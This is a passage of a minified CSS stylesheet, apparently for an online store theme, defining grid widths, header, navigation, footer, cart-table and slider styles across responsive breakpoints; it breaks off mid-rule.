.search-wrapper-p0{float:left}.sumome-share-client-wrapper.sumome-share-client-wrapper-left-page{right:0!important;left:inherit!important}.grid-col2-main,.grid-col2-sidebar,.grid-full,.grid12-1,.grid12-10,.grid12-11,.grid12-12,.grid12-2,.grid12-3,.grid12-4,.grid12-5,.grid12-6,.grid12-7,.grid12-8,.grid12-9{display:inline;float:left;margin-left:1%;margin-right:1%}.grid12-1{width:6.33%}.grid12-2{width:14.66%}.grid12-3{width:23%}.grid12-4{width:31.33%}.grid12-5{width:39.67%}.grid12-6{width:48%}.grid12-7{width:56.33%}.grid12-8{width:64.67%}.grid12-9{width:73%}.grid12-10{width:81.33%}.grid12-11{width:89.67%}.grid-full,.grid12-12{width:98%}.no-left-gutter.grid12-1{margin-left:0;width:7.33%}.no-left-gutter.grid12-2{margin-left:0;width:15.66%}.no-left-gutter.grid12-3{margin-left:0;width:24%}.no-left-gutter.grid12-4{margin-left:0;width:32.33%}.no-left-gutter.grid12-5{margin-left:0;width:40.67%}.no-left-gutter.grid12-6{margin-left:0;width:49%}.no-left-gutter.grid12-7{margin-left:0;width:57.33%}.no-left-gutter.grid12-8{margin-left:0;width:65.67%}.no-left-gutter.grid12-9{margin-left:0;width:74%}.no-left-gutter.grid12-10{margin-left:0;width:82.33%}.no-left-gutter.grid12-11{margin-left:0;width:90.67%}.no-left-gutter.grid-full,.no-left-gutter.grid12-12{margin-left:0;width:99%}.no-right-gutter.grid12-1{margin-right:0;width:7.33%}.no-right-gutter.grid12-2{margin-right:0;width:15.66%}.no-right-gutter.grid12-3{margin-right:0;width:24%}.no-right-gutter.grid12-4{margin-right:0;width:32.33%}.no-right-gutter.grid12-5{margin-right:0;width:40.67%}.no-right-gutter.grid12-6{margin-right:0;width:49%}.no-right-gutter.grid12-7{margin-right:0;width:57.33%}.no-right-gutter.grid12-8{margin-right:0;width:65.67%}.no-right-gutter.grid12-9{margin-right:0;width:74%}.no-right-gutter.grid12-10{margin-right:0;width:82.33%}.no-right-gutter.grid12-11{margin-right:0;width:90.67%}.no-right-gutter.grid-full,.no-right-gutter.grid12-12{margin-right:0;width:99%}.no-gutter.grid12-1{margin-left:0;margin-right:0;width:8.33%}.no-gutter.grid12-2{margin-left:0;margin-right:0;width:16.66%}.no-gutter.grid12-3{margin-left:0;margin-right:0;width:25%}.no-gutter.grid12-4{margin-left:0;margin-right:0;width:33.33%}.no-gutter.grid12-5{margin-left:0;margin-right:0;width:41.67%}.no-gutter.grid12-6{margin-left:0;margin-right:0;width:50%}.no-gutter.grid12-7{margin-left:0;margin-right:0;width:58.33%}.no-gutter.grid12-8{margin-left:0;margin-right:0;width:66.67%}.no-gutter.grid12-9{margin-left:0;margin-right:0;width:75%}.no-gutter.grid12-10{margin-left:0;margin-right:0;width:83.33%}.no-gutter.grid12-11{margin-left:0;margin-right:0;width:91.67%}.no-gutter.grid-full,.no-gutter.grid12-12{margin-left:0;margin-right:0;width:100%}.grid-col2-sidebar{width:23%}.grid-col2-main{width:73%}.no-gutter.grid-col2-sidebar{margin-left:0;margin-right:0;width:25%}.no-gutter.grid-col2-main{margin-left:0;margin-right:0;width:75%}.grid-col3-sidebar{width:31.52%}.grid-col3-main{width:65.9%}.no-gutter.grid-col3-sidebar{margin-left:0;margin-right:0;width:31.52%}.no-gutter.grid-col3-main{margin-left:0;margin-right:0;width:65.9%}.v-grid-container{display:table;width:100%}.v-grid{float:none;display:table-cell;vertical-align:middle}.alpha{margin-left:0}.omega{margin-right:0}.hide-below-1680{display:none!important}.hide-below-1440{display:none!important}.hide-below-1360{display:none!important}.hide-below-1280{display:none!important}.container{margin-left:auto;margin-right:auto}.nested-container{width:102%;margin-left:-1%}.inner-container{padding-left:15px;padding-right:15px;clear:both}.inner-container:after,.inner-container:before{display:table;line-height:0;content:""}.inner-container:after{clear:both}.container.stretched>.inner-container{padding-left:0;padding-right:0}.container.stretched>.grid-full{width:100%;margin-left:0;margin-right:0}.grid-container{clear:both}.grid-container:after,.grid-container:before{display:table;line-height:0;content:""}.grid-container:after{clear:both}.grid-container-spaced{clear:both}.grid-container-spaced:after,.grid-container-spaced:before{display:table;line-height:0;content:""}.grid-container-spaced:after{clear:both}.grid-container-spaced .grid-full,.grid-container-spaced .grid12-1,.grid-container-spaced .grid12-10,.grid-container-spaced .grid12-11,.grid-container-spaced .grid12-12,.grid-container-spaced .grid12-2,.grid-container-spaced .grid12-3,.grid-container-spaced .grid12-4,.grid-container-spaced .grid12-5,.grid-container-spaced .grid12-6,.grid-container-spaced .grid12-7,.grid-container-spaced .grid12-8,.grid-container-spaced .grid12-9{margin-bottom:2%}.show-grid [class*=grid12-]{background-color:#eee;text-align:center;min-height:40px;line-height:40px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.show-grid [class*=grid12-]:hover{background-color:#f08080}.vertnav li.current>a,a:hover,h2.product-name a:hover,h3.product-name a:hover,h4.product-name a:hover,h5.product-name a:hover,p.product-name a:hover{color:#b21e27}.caret{border-top-color:#333}.button{background-color:#b21e27;color:#fff}.button:focus,.button:hover{background-color:#eee;color:#555}.btn-checkout,.product-view .btn-cart{background-color:#b21e27;color:#fff}.btn-checkout:hover,.product-view .btn-cart:hover{background-color:#eee;color:#555}.links>li>a:hover{background-color:#39424a;color:#fff!important}.sticker.new{background-color:#cbd7e2;color:#fff}.sticker.sale{background-color:#cbd7e2;color:#fff}.price-as-configured .price,.price-box .minimal-price .price,.price-box .price-from .price,.price-box .price-to .price,.price-box .regular-price .price{color:#5680e2}.additional-bg-color,.block-layered-nav .actions,.block-layered-nav .currently,.cart .totals,.checkout-agreements li{background-color:#f5f5f5}#opc-login h3,#subscribe-form label,.accordion .heading,.block .block-title,.block-layered-nav .block-subtitle--filter,.box-account .box-head h2,.caption .heading,.feature .heading,.footer .heading,.gen-tabs .tabs a,.main-font,.mobnav-trigger,.nav-mobile .nav-item.level0>a,.nav-mobile .nav-item.level1>a,.nav-mobile .nav-item.level2>a,.nav-regular .nav-item.level0>a,.nav-regular .nav-submenu--mega>li>a,.order-items .order-comments h2,.order-items h2.sub-title,.order-items h2.table-caption,.product-view .box-reviews dt .heading,.products-grid .product-name,.products-list .product-name,.section-title,h1,h2,h3,h3.product-name,h4,h5{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:300,400,700}#cboxClose,#cboxNext,#cboxPrevious,#scroll-to-top,.accordion-style1 .opener,.add-to-links .ic,.collapsible .opener,.pager .pages .current,.pager .pages a,.slider-arrows1 .owl-controls .owl-buttons div,.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,.slider-arrows2 .owl-controls .owl-buttons div,.slider-arrows3 .owl-controls .owl-buttons div,.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,.slider-pagination1 .owl-controls .owl-page span,.slider-pagination2 .owl-controls .owl-page span,.sorter .sort-by .category-asc,.sorter .sort-by .category-desc,.sorter .view-mode a{background-color:#edf4f6;color:#333}#cboxClose:hover,#cboxNext:hover,#cboxPrevious:hover,#scroll-to-top:hover,.accordion-style1 .opener:hover,.add-to-links .feature-icon-hover:hover .ic,.add-to-links .ic:hover,.collapsible .opener:hover,.pager .pages li a:hover,.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,.slider-pagination1 .owl-controls.clickable .owl-page:hover span,.slider-pagination2 .owl-controls.clickable .owl-page:hover span,.sorter .sort-by .category-asc:hover,.sorter .sort-by .category-desc:hover,.sorter .view-mode a:hover{background-color:#39424a;color:#fff}.pager .pages .current,.slider-pagination1 .owl-controls .owl-page.active span,.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span,.slider-pagination2 .owl-controls .owl-page.active span,.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span,.sorter .view-mode span.grid,.sorter .view-mode span.list{background-color:#cbd7e2;color:#333}.feature>span.icon,.ib{background-color:#cbd7e2;color:#fff}.feature-icon-hover:hover .ib,.feature-icon-hover:hover>span.icon,.ib-hover:hover,.icon-hover:hover{background-color:#b21e27!important;color:#fff!important}.ib.icon-color-productview,span.icon.icon-color-productview{background-color:transparent}.feature-icon-hover:hover .ib.icon-color-productview,.feature-icon-hover:hover span.icon.icon-color-productview,.ib-hover.icon-color-productview:hover{background-color:#b00000!important}.wrapper{border:none!important;background-color:#fff}.inner-container{padding-left:12px;padding-right:12px}@media only screen and (max-width:479px){.container.stretched>.inner-container{padding-left:12px;padding-right:12px}}.header-container{background-color:#000}@media only screen and (max-width:770px){.main-before-top-container{background-color:#000}}.header{background-color:transparent;color:#fff}.header a{color:#fff}.header a:hover{color:#b21e27}.header-container3{padding-top:0;padding-bottom:0}.header .caret{border-top-color:#fff}.form-search .input-text{background-color:#fff;border-color:transparent}.form-search .input-text:focus,.form-search .input-text:hover{background-color:#ccc;border-color:transparent}.form-search .button,.form-search .input-text{color:#333}.form-search .button:hover,.form-search .input-text:focus,.form-search .input-text:hover,.form-search .input-text:hover+.button{color:#333}.form-search .input-text{border:none}.header .dropdown .dropdown-content,.header .dropdown.open>.dropdown-heading.cover>*,.header .form-search .search-autocomplete,.header .truncated .truncated_full_value .item-options{background-color:#ccc;color:#333}.header .dropdown .dropdown-content a,.header .dropdown.open>.dropdown-heading.cover a,.header .form-search .search-autocomplete li{color:#333}.header .dropdown .dropdown-content a:hover,.header .dropdown.open>.dropdown-heading.cover a:hover,.header .form-search .search-autocomplete li:hover{color:#777}.header .dropdown.open>.dropdown-heading.cover .caret{border-top-color:#333}.header-top-container{background-color:transparent}.header-top{background-color:transparent}.header-mobile .skip-link{background-color:#fafafa;color:#333}.header-mobile .skip-link:hover{color:#333}.header-mobile .skip-link.skip-active{background-color:#f5f5f5;color:#b21e27}.header-mobile .skip-content--style{background-color:#f5f5f5;color:#333}.header-mobile .skip-content--style a{color:#333}.header-mobile .skip-content--style a:hover{color:#b21e27}.cat-label-label1{background-color:#ffcd18;color:#333}.cat-label-label2{background-color:#b00000;color:#fff}li.level0>a>span>.cat-label-label1.pin-bottom:before{border-top-color:#ffcd18}li.level0>a>span>.cat-label-label2.pin-bottom:before{border-top-color:#b00000}.nav-regular li.level0:hover>a>span>.cat-label,li>a:hover>span>.cat-label{background-color:#39424a;color:#fff}.nav-regular li.level0:hover>a>span>.pin-bottom:before,li.level0>a:hover>span>.pin-bottom:before{border-top-color:#39424a}#nav .nav-panel--dropdown{background-color:#fff;color:#333}#nav .nav-panel--dropdown a{color:#333}#nav .nav-panel--dropdown a:hover{color:#b00000}#nav .nav-panel--dropdown a .caret{border-left-color:#333;border-right-color:#333}#nav .nav-panel--dropdown a:hover .caret{border-left-color:#b00000;border-right-color:#b00000}.nav-regular .nav-panel--dropdown{-moz-box-shadow:0 3px 10px rgba(0,0,0,.15);-webkit-box-shadow:0 3px 10px rgba(0,0,0,.15);box-shadow:0 3px 10px rgba(0,0,0,.15)}.nav-mobile div.nav-panel--dropdown{-moz-box-shadow:0 3px 10px rgba(0,0,0,.15);-webkit-box-shadow:0 3px 10px rgba(0,0,0,.15);box-shadow:0 3px 10px rgba(0,0,0,.15);z-index:1;position:relative}.nav-mobile div.nav-panel--dropdown div.nav-panel--dropdown{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.nav-container{background-color:transparent}.nav.has-outline>.inner-container{padding-top:12px;padding-bottom:12px}.sticky-header .nav-regular,.sticky-header .sticky-container{background-color:#333}.sticky-header .nav-regular .nav-item.level0>a{color:#f5f5f5}.sticky-header #nav.nav-regular{border-bottom:none}.nav-regular{background-color:#e7e7e7}#nav .nav-item--homeicon a,.nav-regular .nav-item.level0>a{color:#333}.nav-mobile .nav-item.level0>a{background-color:#e7e7e7;color:#333}.nav-mobile .nav-item.level0>.opener{color:#333}#nav.nav-mobile ul.level0 .nav-item>a{background-color:#e7e7e7;color:#333}.nav-mobile ul.level0 .nav-item>.opener{color:#333}.nav-regular .nav-item.level0.active>a{background-color:#fff;color:#333}.nav-mobile .nav-item.level0.current>a{background-color:#fff;color:#333}.nav-mobile .nav-item.level0.current>.opener{color:#333}#nav.nav-mobile ul.level0 .nav-item.current>a{background-color:#fff;color:#333}.nav-mobile ul.level0 .nav-item.current>.opener{color:#333}.nav-regular .nav-item.level0:hover>a{background-color:#fff;color:#b00000}.nav-mobile .nav-item.level0>a:hover{background-color:#fff;color:#b00000}.nav-mobile .nav-item.level0>a:hover+.opener{color:#b00000}#nav.nav-mobile ul.level0 .nav-item>a:hover{background-color:#fff;color:#b00000}.nav-mobile ul.level0 .nav-item>a:hover+.opener{color:#b00000}.nav-regular .nav-item.level0>a{line-height:50px}#nav .nav-item.level0.parent>a .caret{border-top-color:#333}#nav .nav-item.level0.parent.active>a .caret{border-top-color:#333}#nav .nav-item.level0.parent:hover>a .caret{border-top-color:#b00000}.nav-mobile li.nav-item{margin-top:1px!important}.nav-mobile{background-color:#f5f5f5}.mobnav-trigger-wrapper{color:#333}.mobnav-trigger{background-color:#e7e7e7;color:#333}.mobnav-trigger:hover{background-color:#fff;color:#b00000}.mobnav-trigger.active{background-color:#fff;color:#b00000}.mobnav-trigger .trigger-icon .line{background-color:#333}.mobnav-trigger:hover .trigger-icon .line{background-color:#b00000}.mobnav-trigger.active .trigger-icon .line{background-color:#b00000}.nav-regular .nav-item.level0>a{font-size:18px;text-transform:uppercase}.nav-regular .nav-submenu--mega>li>a{font-size:16px;text-transform:uppercase}.nav-mobile li.nav-item>a{font-size:14px}.mobnav-trigger,.nav-mobile .nav-item.level0>a{font-size:18px;text-transform:uppercase}.nav-mobile .nav-item.level1>a{font-size:16px;text-transform:none}.main-container{background-color:transparent}.main{background-color:transparent}.truncated .item-options{background-color:#fff}.gen-tabs .tabs{background-color:#fff}.gen-tabs .tabs a{background-color:#eee;color:#333}.gen-tabs .tabs a:hover{background-color:#e5e5e5;color:#b00000;border-color:#e5e5e5;border-bottom-color:transparent}.gen-tabs .tabs a.current{background-color:#e7e7e7;color:#b00000}.gen-tabs .tabs-panels{background-color:#fff;border-top-color:#e5e5e5}.gen-tabs .tabs a.current{border-color:#e5e5e5;border-bottom-color:transparent}.gen-tabs .tabs a.current:hover{border-bottom-color:transparent}.gen-tabs .acctab{background-color:#f5f5f5;color:#333;border-color:#e5e5e5;padding-left:.5em;padding-right:.5em}.gen-tabs .acctab.current,.gen-tabs .acctab:focus,.gen-tabs .acctab:hover{background-color:#eee;color:#b00000}.the-slideshow .owl-controls .owl-buttons div,.the-slideshow.slider-pagination1 .owl-controls .owl-page span,.the-slideshow.slider-pagination2 .owl-controls .owl-page span,.the-slideshow.slider-pagination2 .owl-controls .owl-page.active span,.the-slideshow.slider-pagination2 .owl-controls.clickable .owl-page.active:hover span{background-color:#edf4f6;color:#333}.the-slideshow .owl-controls.clickable .owl-buttons div:hover,.the-slideshow.slider-pagination1 .owl-controls.clickable .owl-page:hover span,.the-slideshow.slider-pagination2 .owl-controls.clickable .owl-page:hover span{background-color:#b00000;color:#fff}.the-slideshow.slider-pagination1 .owl-controls .owl-page.active span,.the-slideshow.slider-pagination1 .owl-controls.clickable .owl-page.active:hover span{background-color:#333}.footer-container{background-color:#000}.footer{background-color:transparent;color:#555}.footer a{color:#555}.footer a:hover{color:#b00000}.footer .button{background-color:#777;color:#fff}.footer .button:focus,.footer .button:hover{background-color:#b00000;color:#333}.footer .ib,.footer span.icon{background-color:#b00000;color:#fff}.footer .feature-icon-hover:hover .ib,.footer .feature-icon-hover:hover span.icon,.footer .ib-hover:hover,.footer span.icon-hover:hover{background-color:#000!important;color:#fff!important}.footer .accordion-style1 .opener,.footer .collapsible .opener,.footer .slider-arrows1 .owl-controls .owl-buttons div,.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover,.footer .slider-arrows2 .owl-controls .owl-buttons div,.footer .slider-arrows3 .owl-controls .owl-buttons div,.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover,.footer .slider-pagination1 .owl-controls .owl-page span,.footer .slider-pagination2 .owl-controls .owl-page span{background-color:#edf4f6;color:#333}.footer .accordion-style1 .opener:hover,.footer .collapsible .opener:hover,.footer .slider-arrows1 .owl-controls.clickable .owl-buttons div:hover,.footer .slider-arrows2 .owl-controls.clickable .owl-buttons div:hover,.footer .slider-arrows3 .owl-controls.clickable .owl-buttons div:hover,.footer .slider-pagination1 .owl-controls.clickable .owl-page:hover span,.footer .slider-pagination2 .owl-controls.clickable .owl-page:hover span{background-color:#b00000;color:#fff}.footer-top-container{background-color:transparent;padding-top:25px;padding-bottom:15px}.footer-top{background-color:#fff}.footer-primary-container{background-color:transparent;padding-bottom:10px}.footer-primary{background-color:#fff}.footer-secondary-container{background-color:transparent}.footer-secondary{background-color:transparent}.footer-bottom-container{background-color:transparent}.footer-bottom{background-color:transparent;color:#fff}.footer-bottom a{color:#fff}.footer-bottom a:hover{color:#b00000}.social-links .ib,.social-links a>span.icon{background-color:#cbd7e2;color:#fff}.social-links .ib-hover:hover,.social-links a>span.icon-hover:hover{background-color:#b21e27!important;color:#fff!important}.container{width:100%;box-sizing:border-box}.lte-ie8 .container{max-width:1920px}@media only screen and (min-width:1680px){.container{max-width:1920px}.grid-col2-sidebar{width:16.11%}.grid-col2-main{width:79.88%}.no-gutter.grid-col2-sidebar{width:18.11%}.no-gutter.grid-col2-main{width:81.88%}.grid-col3-sidebar{width:20.18%}.grid-col3-main{width:77.34%}.no-gutter.grid-col3-sidebar{width:20.18%}.no-gutter.grid-col3-main{width:77.34%}.hide-below-1680{display:inherit!important}.hide-below-1440{display:inherit!important}.hide-below-1360{display:inherit!important}.hide-below-1280{display:inherit!important}}@media only screen and (min-width:1440px) and (max-width:1679px){.grid-col2-sidebar{width:17.75%}.grid-col2-main{width:78.24%}.no-gutter.grid-col2-sidebar{width:19.75%}.no-gutter.grid-col2-main{width:80.24%}.grid-col3-sidebar{width:22.68%}.grid-col3-main{width:74.9%}.no-gutter.grid-col3-sidebar{width:22.68%}.no-gutter.grid-col3-main{width:74.9%}.hide-below-1440{display:inherit!important}.hide-below-1360{display:inherit!important}.hide-below-1280{display:inherit!important}}@media only screen and (min-width:1360px) and (max-width:1439px){.grid-col2-sidebar{width:18.84%}.grid-col2-main{width:77.15%}.no-gutter.grid-col2-sidebar{width:20.84%}.no-gutter.grid-col2-main{width:79.15%}.grid-col3-sidebar{width:24.42%}.grid-col3-main{width:72.98%}.no-gutter.grid-col3-sidebar{width:24.42%}.no-gutter.grid-col3-main{width:72.98%}.hide-below-1360{display:inherit!important}.hide-below-1280{display:inherit!important}}@media only screen and (min-width:1280px) and (max-width:1359px){.grid-col2-sidebar{width:20.41%}.grid-col2-main{width:75.58%}.no-gutter.grid-col2-sidebar{width:22.41%}.no-gutter.grid-col2-main{width:77.58%}.grid-col3-sidebar{width:27.01%}.grid-col3-main{width:70.34%}.no-gutter.grid-col3-sidebar{width:27.01%}.no-gutter.grid-col3-main{width:70.34%}.hide-below-1280{display:inherit!important}}@media only screen and (max-width:1023px){.hide-below-1024{display:none!important}}@media only screen and (min-width:768px) and (max-width:959px){.hide-below-960{display:none!important}}@media only screen and (max-width:767px){.nested-container{width:100%;margin-left:auto}.nav.has-outline>.grid-full{margin-top:2%;margin-bottom:2%}.grid-col2-main,.grid-col2-sidebar,.grid-col3-main,.grid-col3-sidebar,.grid-full,.grid12-1,.grid12-10,.grid12-11,.grid12-12,.grid12-2,.grid12-3,.grid12-4,.grid12-5,.grid12-6,.grid12-7,.grid12-8,.grid12-9{width:100%!important;margin-left:0;margin-right:0}.v-grid-container{display:block}.v-grid{float:inherit;display:block;width:100%}}@media only screen and (min-width:480px) and (max-width:767px){.hide-below-960{display:none!important}.hide-below-768{display:none!important}.persistent-grid2-1{width:48%;margin-left:1%;margin-right:1%}.persistent-grid3-1{width:31.33%;margin-left:1%;margin-right:1%}.persistent-grid3-2{width:64.67%;margin-left:1%;margin-right:1%}.persistent-grid4-1{width:23%;margin-left:1%;margin-right:1%}.persistent-grid4-2{width:48%;margin-left:1%;margin-right:1%}.persistent-grid4-3{width:73%;margin-left:1%;margin-right:1%}.mobile-grid.grid12-1{width:14.66%!important;margin-left:1%;margin-right:1%}.mobile-grid.grid12-2{width:31.33%!important;margin-left:1%;margin-right:1%}.mobile-grid.grid12-3{width:48%!important;margin-left:1%;margin-right:1%}.mobile-grid-half{width:48%!important;margin-left:1%;margin-right:1%}}@media only screen and (max-width:479px){.container{max-width:none!important;width:100%}}@media only screen and (min-width:320px) and (max-width:479px){.hide-below-960{display:none!important}.hide-below-768{display:none!important}.hide-below-480{display:none!important}}@media only screen and (max-width:319px){.hide-below-960{display:none!important}.hide-below-768{display:none!important}.hide-below-480{display:none!important}.hide-below-320{display:none!important}}@media only screen and (min-width:1680px){.header .logo-wrapper .logo{max-width:350px}.product-view .sticker{width:80px;height:80px}.after-mini-cart{clear:none}.itemgrid-adaptive.itemgrid-2col .item{width:18%;clear:none!important}.itemgrid-adaptive.itemgrid-2col>li:nth-of-type(5n+1){clear:left!important}.itemgrid-adaptive.itemgrid-3col .item{width:23%;clear:none!important}.itemgrid-adaptive.itemgrid-3col>li:nth-of-type(4n+1){clear:left!important}.itemgrid-adaptive.itemgrid-4col .item{width:12.2857%;clear:none!important}.itemgrid-adaptive.itemgrid-4col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-5col .item{width:10.5%;clear:none!important}.itemgrid-adaptive.itemgrid-5col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-6col .item{width:10.5%;clear:none!important}.itemgrid-adaptive.itemgrid-6col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-7col .item{width:10.5%;clear:none!important}.itemgrid-adaptive.itemgrid-7col>li:nth-of-type(8n+1){clear:left!important}.itemslider-thumbnails.count-5,.itemslider-thumbnails.count-multi{max-width:395px}.itemslider-thumbnails.count-5 .direction-nav{display:none}.caption .heading{font-size:4.1em}.caption p{font-size:1.8333em}}@media only screen and (min-width:1440px) and (max-width:1679px){.header .logo-wrapper .logo{max-width:350px}.product-view .sticker{width:80px;height:80px}.after-mini-cart{clear:none}.itemgrid-adaptive.itemgrid-2col .item{width:23%;clear:none!important}.itemgrid-adaptive.itemgrid-2col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-3col .item{width:31%;clear:none!important}.itemgrid-adaptive.itemgrid-3col>li:nth-of-type(3n+1){clear:left!important}.itemgrid-adaptive.itemgrid-4col .item{width:14.6666%;clear:none!important}.itemgrid-adaptive.itemgrid-4col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-5col .item{width:12.2857%;clear:none!important}.itemgrid-adaptive.itemgrid-5col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-6col .item{width:10.5%;clear:none!important}.itemgrid-adaptive.itemgrid-6col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-7col .item{width:10.5%;clear:none!important}.itemgrid-adaptive.itemgrid-7col>li:nth-of-type(8n+1){clear:left!important}.caption .heading{font-size:3.8em}.caption p{font-size:1.8333em}}@media only screen and (min-width:1360px) and (max-width:1439px){.header .logo-wrapper .logo{max-width:350px}.cart-table .product-image{max-width:110px}.product-view .sticker{width:80px;height:80px}.after-mini-cart{clear:none}.itemgrid-adaptive.itemgrid-2col .item{width:31.3333%;clear:none!important}.itemgrid-adaptive.itemgrid-2col>li:nth-of-type(3n+1){clear:left!important}.itemgrid-adaptive.itemgrid-3col .item{width:31%;clear:none!important}.itemgrid-adaptive.itemgrid-3col>li:nth-of-type(9n+1){clear:left!important}.itemgrid-adaptive.itemgrid-4col .item{width:18%;clear:none!important}.itemgrid-adaptive.itemgrid-4col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-5col .item{width:14.6666%;clear:none!important}.itemgrid-adaptive.itemgrid-5col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-6col .item{width:12.2857%;clear:none!important}.itemgrid-adaptive.itemgrid-6col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-7col .item{width:10.5%;clear:none!important}.itemgrid-adaptive.itemgrid-7col>li:nth-of-type(8n+1){clear:left!important}.caption .heading{font-size:3.5em}.caption p{font-size:1.6666em}}@media only screen and (min-width:1280px) and (max-width:1359px){.header .logo-wrapper .logo{max-width:350px}.cart-table .product-image{max-width:110px}.product-view .sticker{width:80px;height:80px}.after-mini-cart{clear:none}.itemgrid-adaptive.itemgrid-2col .item{width:31.3333%;clear:none!important}.itemgrid-adaptive.itemgrid-2col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-3col .item{width:31%;clear:none!important}.itemgrid-adaptive.itemgrid-3col>li:nth-of-type(6n+1){clear:left!important}.itemgrid-adaptive.itemgrid-4col .item{width:18%;clear:none!important}.itemgrid-adaptive.itemgrid-4col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-5col .item{width:14.6666%;clear:none!important}.itemgrid-adaptive.itemgrid-5col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-6col .item{width:12.2857%;clear:none!important}.itemgrid-adaptive.itemgrid-6col>li:nth-of-type(8n+1){clear:left!important}.itemgrid-adaptive.itemgrid-7col .item{width:10.5%;clear:none!important}.itemgrid-adaptive.itemgrid-7col>li:nth-of-type(8n+1){clear:left!important}.caption .heading{font-size:3.3em}.caption p{font-size:1.6666em}}@media only screen and (min-width:960px) and (max-width:1279px){.cart-table .product-image{max-width:80px}.product-view .sticker{width:80px;height:80px}}@media only screen and (max-width:959px){#scroll-to-top{display:none!important}#link-sign-up{display:none}.toolbar .sorter .amount{display:none!important}}@media only screen and (min-width:768px) and (max-width:959px){.nobr{white-space:normal!important}.cart-table .product-name{font-size:1em;font-family:inherit}.cart-table .product-image{max-width:80px}.block-related-thumbnails .product-details{margin-left:0;margin-bottom:10px;clear:left}.img-box .thumbnails.show-all.auto-adjust-width .item{max-width:32%}.caption .heading{font-size:2.0833em}.caption p{font-size:1.1666em}.caption button.button span span{height:35px;line-height:35px;padding:0 15px}}@media only screen and (min-width:768px){.footer .mobile-collapsible .block-title{border-bottom:none}}@media only screen and (max-width:767px){.col-left,.col-main,.col-right{margin-bottom:30px}.product-view .grid12-1,.product-view .grid12-10,.product-view .grid12-11,.product-view .grid12-2,.product-view .grid12-3,.product-view .grid12-4,.product-view .grid12-5,.product-view .grid12-6,.product-view .grid12-7,.product-view .grid12-8,.product-view .grid12-9,.product-view .grid2-1,.product-view .grid4-1,.product-view .grid4-2,.product-view .grid4-3{margin-bottom:30px}.col-left>*{margin-right:0}.col-right>*{margin-left:0}.nobr{white-space:normal!important}.form-list .field,.form-list input.input-text,.form-list li.wide .input-box,.form-list li.wide input.input-text,.form-list li.wide select,.form-list li.wide textarea,.form-list select,.form-list textarea{max-width:100%}.data-table thead .nobr{white-space:normal!important}.data-table td,.data-table th{padding:5px}.cart .data-table thead,.my-account .data-table thead,.my-wishlist .data-table thead,.order-review .data-table thead{display:none}.cart .data-table tbody,.my-account .data-table tbody,.my-wishlist .data-table tbody,.order-review .data-table tbody{background:0 0!important}.cart .data-table td,.cart .data-table tr,.my-account .data-table td,.my-account .data-table tr,.my-wishlist .data-table td,.my-wishlist .data-table tr,.order-review .data-table td,.order-review .data-table tr{border:none!important;background:0 0!important;display:block;width:100%;text-align:left!important}.cart .data-table tr,.my-account .data-table tr,.my-wishlist .data-table tr,.order-review .data-table tr{border-bottom:1px solid #e5e5e5!important;margin-bottom:20px}.my-account .data-table tfoot tr td:first-child,.order-review .data-table tfoot tr td:first-child{font-weight:700}.data-table .cell-label{display:inline-block;width:30%;min-width:100px;max-width:140px;margin-right:10px;font-weight:700}.global-site-notice .notice-inner{background:0 0;padding:10px 0;text-align:center}.global-site-notice .notice-inner p{width:100%;padding:0 0 10px}.global-site-notice .notice-inner .actions{padding-bottom:5px}.header .item-left{margin-right:5px}.header .item-right{margin-left:5px}.user-menu{width:100%;margin-left:0;margin-right:0}.top-links{float:left}.after-mini-cart{clear:none}.user-menu .line-break-after{clear:none}.header-regular .hp-blocks-holder{display:block}.header-regular .hp-blocks-holder .hp-block{float:inherit;display:block;width:100%;margin-left:0;margin-right:0}.header-regular .header .logo-wrapper{text-align:center}.header-regular .header .logo-wrapper .logo{width:70%;margin-left:auto;margin-right:auto}.header-regular .search-wrapper-mobile{display:block;clear:both;width:100%;margin:10px 0}.header-regular .search-wrapper-mobile .form-search{width:100%;max-width:440px;margin-left:auto;margin-right:auto}.header-regular .search-wrapper-mobile .form-search .input-text{width:100%;min-width:100%}.header-regular .header .search-wrapper-inline{display:block;clear:both;width:100%;margin:10px auto}.header-regular .header .item.search-wrapper-inline{margin-left:auto;margin-right:auto}.header-regular .search-wrapper-inline #search_mini_form{display:block}.header-regular .search-wrapper-inline .form-search .input-text{width:100%}.footer .mobile-inline-container{text-align:center}.footer .mobile-inline-container>*{float:none;display:inline-block;margin-left:5px;margin-right:5px}.footer-bottom,.footer-primary-bottom-spacing,.footer-primary-top-spacing,.footer-top .links{text-align:center}#subscribe-form,.footer-bottom .item,.footer-primary-bottom-spacing .item,.footer-primary-top-spacing .item,.footer-top .links li{float:none;display:inline-block}.footer-top .item{float:none}.footer .links-wrapper-separators .links li a,.footer .links-wrapper-separators-left .links li a{background-image:none}.footer-primary-bottom-spacing .item{width:100%;margin:0}.footer-bottom 